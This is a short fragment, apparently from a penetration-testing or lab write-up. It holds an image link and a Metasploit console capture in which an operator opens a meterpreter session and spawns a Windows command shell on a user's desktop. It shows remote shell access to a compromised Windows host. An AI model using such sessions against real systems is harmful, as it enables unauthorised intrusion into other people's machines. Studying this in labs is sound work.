 msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 9204 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.5131]
(c) Microsoft Corporation. All rights reserved.
C:\Users\elnur\Desktop>